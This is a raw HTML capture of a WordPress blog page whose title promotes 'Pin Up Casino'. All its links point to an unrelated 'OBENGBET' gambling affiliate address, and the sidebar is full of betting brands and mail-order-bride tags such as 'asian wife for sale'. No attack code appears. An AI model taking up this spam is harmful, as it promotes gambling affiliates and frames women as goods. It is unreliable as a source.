

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teletruth.org/blog/?p=6963
body_size: 109599
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://teletruth.org/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>Пин Ап Казино Официальный сайт Pin Up Casino: вход в личный кабине | OBENGBET</title>
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Feed" href="https://heylink.me/obengbetnew/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Comments Feed" href="https://heylink.me/obengbetnew/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Пин Ап Казино Официальный сайт Pin Up Casino: вход в личный кабине Comments Feed" href="https://heylink.me/obengbetnew/?feed=rss2&#038;p=6963" />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://teletruth.org/blog/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://teletruth.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teletruth.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teletruth.org/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu' href='https://heylink.me/obengbetnew/?p=5378' />
<link rel='next' title='&#8220;mostbet Uzbekistan Официальный Сайт Спортивных Ставок И Онлайн-казино Uz 2023' href='https://heylink.me/obengbetnew/?p=19728' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://heylink.me/obengbetnew/?p=6963' />
<link rel='shortlink' href='https://heylink.me/obengbetnew/?p=6963' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="single single-post postid-6963 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://heylink.me/obengbetnew/" rel="home">OBENGBET</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://heylink.me/obengbetnew/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50571">Free Online Slots No Download: Enjoy Gambling Enterprise Games Without the Hassle</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50570">What Is Fluocinonide Lotion and also What Is It Utilized to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50566">Safe Online Gambling Sites: An Overview to Safeguard Betting</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50562">What is Calcipotriene Lotion Used to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50558">Préstamo 50 Euros cheat DNI: Todo lo que Necesitas Saber</a>
						</li>
				</ul>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50571">Free Online Slots No Download: Enjoy Gambling Enterprise Games Without the Hassle</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50570">What Is Fluocinonide Lotion and also What Is It Utilized to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50566">Safe Online Gambling Sites: An Overview to Safeguard Betting</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50562">What is Calcipotriene Lotion Used to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50558">Préstamo 50 Euros cheat DNI: Todo lo que Necesitas Saber</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> on <a href="https://heylink.me/obengbetnew/?p=1#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://heylink.me/obengbetnew/?m=202409'>September 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202408'>August 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202407'>July 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202406'>June 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202405'>May 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202404'>April 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202403'>March 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202402'>February 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202401'>January 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202312'>December 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202311'>November 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202310'>October 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202309'>September 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202308'>August 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202307'>July 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202306'>June 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202305'>May 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202304'>April 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202303'>March 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202302'>February 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202301'>January 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202212'>December 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202211'>November 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202210'>October 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202209'>September 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202208'>August 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202207'>July 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202206'>June 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202205'>May 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202204'>April 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202203'>March 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202202'>February 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202201'>January 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202112'>December 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202111'>November 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202110'>October 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202109'>September 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202108'>August 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202107'>July 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202105'>May 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202104'>April 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202103'>March 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202102'>February 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202101'>January 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202011'>November 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202010'>October 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202009'>September 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202008'>August 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202006'>June 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202003'>March 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=197001'>January 1970</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-313"><a href="https://heylink.me/obengbetnew/?cat=313" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://heylink.me/obengbetnew/?cat=352" title="Mərc şirkəti 2017-ci ildən fəaliyyətə başlayıb. - təhlükəsizlik əsaslarına">- 486</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://heylink.me/obengbetnew/?cat=384" title="Mündəricat - mobil cihazlarınızda istifadə">- 900</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://heylink.me/obengbetnew/?cat=515" >1</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://heylink.me/obengbetnew/?cat=203" >1w</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://heylink.me/obengbetnew/?cat=467" >1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://heylink.me/obengbetnew/?cat=91" >1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://heylink.me/obengbetnew/?cat=393" title="Oyunçular seçilmiş hadisədən asılı olaraq ümumi vaxta, kartlara, qalibə, cüt/tək və s. - belə ki mərc">1Win Azerbaycan Giriş login və Qeydiyyat yukle &#8211; 112</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://heylink.me/obengbetnew/?cat=338" >1Win Brasil</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://heylink.me/obengbetnew/?cat=97" title="İdman mərcləri sahəsində fərqli bonuslar təklif edən 1win Azerbaycan-da istifadəçilərin ən çox sevdiyi xoş gəldin bonusudur. - bukmeker 1win qeydiyyatı">1win Casino Bonus Təklifləri və Ödəniş Metodlarına Baxış Roulette77 449</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://heylink.me/obengbetnew/?cat=479" >1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://heylink.me/obengbetnew/?cat=144" >1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://heylink.me/obengbetnew/?cat=463" >1win Turkiye</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://heylink.me/obengbetnew/?cat=460" >1winRussia</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://heylink.me/obengbetnew/?cat=474" >1xbet</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://heylink.me/obengbetnew/?cat=300" >1xbet apk</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://heylink.me/obengbetnew/?cat=93" >1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://heylink.me/obengbetnew/?cat=484" >1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://heylink.me/obengbetnew/?cat=112" >1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://heylink.me/obengbetnew/?cat=120" >1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://heylink.me/obengbetnew/?cat=279" >1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://heylink.me/obengbetnew/?cat=305" >1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://heylink.me/obengbetnew/?cat=490" >1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://heylink.me/obengbetnew/?cat=527" >1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://heylink.me/obengbetnew/?cat=509" >1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://heylink.me/obengbetnew/?cat=284" >1xbet giriş</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://heylink.me/obengbetnew/?cat=530" >1xbet india</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://heylink.me/obengbetnew/?cat=287" >1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://heylink.me/obengbetnew/?cat=472" >1xbet Korea</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://heylink.me/obengbetnew/?cat=492" >1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://heylink.me/obengbetnew/?cat=477" >1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://heylink.me/obengbetnew/?cat=508" >1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://heylink.me/obengbetnew/?cat=303" >1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://heylink.me/obengbetnew/?cat=475" >1xbet russia</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://heylink.me/obengbetnew/?cat=259" >1xbet Russian</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://heylink.me/obengbetnew/?cat=473" >1xbet russian1</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://heylink.me/obengbetnew/?cat=555" >22bet</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://heylink.me/obengbetnew/?cat=541" >22Bet BD</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://heylink.me/obengbetnew/?cat=486" >22bet IT</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://heylink.me/obengbetnew/?cat=95" title="Linkinizlə keçmiş hər yeni oyunçu daimi olaraq sizə təyin olunur - www.1xbet-azerbaijan2.com">583</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://heylink.me/obengbetnew/?cat=524" >888starz bd</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://heylink.me/obengbetnew/?cat=2" >Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://heylink.me/obengbetnew/?cat=39" >After Getting Married Checklist</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://heylink.me/obengbetnew/?cat=519" >AI Automation</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://heylink.me/obengbetnew/?cat=510" >AI Chatbot News</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://heylink.me/obengbetnew/?cat=316" >AI News</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://heylink.me/obengbetnew/?cat=309" >AllCASINOS</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://heylink.me/obengbetnew/?cat=367" >Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://heylink.me/obengbetnew/?cat=561" >Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://heylink.me/obengbetnew/?cat=60" >asian brides</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://heylink.me/obengbetnew/?cat=14" >asian dating</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://heylink.me/obengbetnew/?cat=75" >asian dating apps</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://heylink.me/obengbetnew/?cat=25" >asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://heylink.me/obengbetnew/?cat=181" >asian dating sites in usa</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://heylink.me/obengbetnew/?cat=190" >asian mail order bride cost</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://heylink.me/obengbetnew/?cat=167" >asian mail order bride pricing</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://heylink.me/obengbetnew/?cat=46" >asian mail order brides</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://heylink.me/obengbetnew/?cat=215" >asian wife finder</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://heylink.me/obengbetnew/?cat=219" >asian wife for sale</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://heylink.me/obengbetnew/?cat=235" >asian wives</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://heylink.me/obengbetnew/?cat=165" >asian women dating</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://heylink.me/obengbetnew/?cat=556" >aviator</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://heylink.me/obengbetnew/?cat=495" >aviator brazil</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://heylink.me/obengbetnew/?cat=531" >aviator casino DE</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://heylink.me/obengbetnew/?cat=543" >aviator casino fr</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://heylink.me/obengbetnew/?cat=536" >aviator IN</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://heylink.me/obengbetnew/?cat=553" >aviator ke</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://heylink.me/obengbetnew/?cat=288" title="İstifadəçilər e-poçt vasitəsilə dəstək xidməti ilə əlaqə saxlasalar, bunun daha çox vaxt alacağını nəzərə almalıdırlar. - pin up az">Aviator Oyunu Azerbaycan, Pin Up Casino 41</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://heylink.me/obengbetnew/?cat=286" >AZ Most BET</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://heylink.me/obengbetnew/?cat=109" >Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://heylink.me/obengbetnew/?cat=504" >カジ旅</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://heylink.me/obengbetnew/?cat=308" >コニベット</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://heylink.me/obengbetnew/?cat=503" >ベラジョンカジノ</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://heylink.me/obengbetnew/?cat=307" >b1bet apostas</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://heylink.me/obengbetnew/?cat=535" >b1bet BR</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://heylink.me/obengbetnew/?cat=480" >b1bet brazil</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://heylink.me/obengbetnew/?cat=560" >Bankobet</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://heylink.me/obengbetnew/?cat=562" >Basaribet</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://heylink.me/obengbetnew/?cat=534" >bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://heylink.me/obengbetnew/?cat=533" >bbrbet mx</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://heylink.me/obengbetnew/?cat=501" >beebet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://heylink.me/obengbetnew/?cat=217" >best black dating sites</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://heylink.me/obengbetnew/?cat=195" >best chinese dating sites</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://heylink.me/obengbetnew/?cat=218" >best cougar dating sites</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://heylink.me/obengbetnew/?cat=296" >Best Countries For American Men To Get Laid</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://heylink.me/obengbetnew/?cat=202" >best dating apps</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://heylink.me/obengbetnew/?cat=49" >best dating reviews</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://heylink.me/obengbetnew/?cat=47" >best dating sites</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://heylink.me/obengbetnew/?cat=262" >best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://heylink.me/obengbetnew/?cat=207" >best dating sites reviews</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://heylink.me/obengbetnew/?cat=53" >best filipino dating sites</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://heylink.me/obengbetnew/?cat=216" >best international dating sites</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://heylink.me/obengbetnew/?cat=175" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://heylink.me/obengbetnew/?cat=257" >best interracial dating sites</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://heylink.me/obengbetnew/?cat=273" >best interracial dating sites free</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://heylink.me/obengbetnew/?cat=145" >best mail brides sites</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://heylink.me/obengbetnew/?cat=260" >best mail order brides</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://heylink.me/obengbetnew/?cat=246" >Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://heylink.me/obengbetnew/?cat=33" >Best Places To Meet Women</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://heylink.me/obengbetnew/?cat=210" >best senior dating sites</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://heylink.me/obengbetnew/?cat=41" >best thai dating sites</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://heylink.me/obengbetnew/?cat=44" >best whiskey</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://heylink.me/obengbetnew/?cat=314" >Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://heylink.me/obengbetnew/?cat=513" >Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://heylink.me/obengbetnew/?cat=539" >bh_aug</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://heylink.me/obengbetnew/?cat=564" >bh_sep</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://heylink.me/obengbetnew/?cat=551" >bizzo casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://heylink.me/obengbetnew/?cat=197" >blog</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://heylink.me/obengbetnew/?cat=77" title="En su web podrás encontrar todo tipo de mercados deportivos, disponibles las 24h. - 1xbet promociones y bonos">Bonos 1xBet de apuestas deportivas Gratis y Bonos sin Depósito ️ Código Promocional 1xBet 2023 199</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://heylink.me/obengbetnew/?cat=85" title="Dla jednego atrakcyjniejsze będą darmowe spiny, a dla drugiego Vulkan Vegas bonus bez depozytu 25 euro. - Firma bukmacherska vulkan vegas">Bonus za rejestrację Odbierz na stronie Vulkan Vegas 171</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://heylink.me/obengbetnew/?cat=558" >book of ra</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://heylink.me/obengbetnew/?cat=148" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://heylink.me/obengbetnew/?cat=340" >Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://heylink.me/obengbetnew/?cat=298" >Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://heylink.me/obengbetnew/?cat=252" >bride catalogs</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://heylink.me/obengbetnew/?cat=245" >brides for sale</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://heylink.me/obengbetnew/?cat=563" >bt_sep</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://heylink.me/obengbetnew/?cat=42" >bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://heylink.me/obengbetnew/?cat=27" >buy a bride</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://heylink.me/obengbetnew/?cat=31" >buy a bride online</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://heylink.me/obengbetnew/?cat=74" >buy a thai wife</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://heylink.me/obengbetnew/?cat=221" >buy a wife</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://heylink.me/obengbetnew/?cat=249" >buy a wife online</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://heylink.me/obengbetnew/?cat=65" >buy colombian wife</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://heylink.me/obengbetnew/?cat=187" >buy mail order bride</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://heylink.me/obengbetnew/?cat=529" >casibom tr</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://heylink.me/obengbetnew/?cat=277" >casino</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://heylink.me/obengbetnew/?cat=247" >Casino Online</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://heylink.me/obengbetnew/?cat=544" >casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://heylink.me/obengbetnew/?cat=548" >casino-glory india</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://heylink.me/obengbetnew/?cat=520" >casinos</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://heylink.me/obengbetnew/?cat=517" >Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://heylink.me/obengbetnew/?cat=208" >chinese dating apps</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://heylink.me/obengbetnew/?cat=19" >chinese dating sites</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://heylink.me/obengbetnew/?cat=275" >chinese wife dating</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://heylink.me/obengbetnew/?cat=196" >chinese women for marriage</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://heylink.me/obengbetnew/?cat=123" >Codere Argentina</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://heylink.me/obengbetnew/?cat=113" >Codere Italy</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://heylink.me/obengbetnew/?cat=21" >colombian brides</a>
</li>
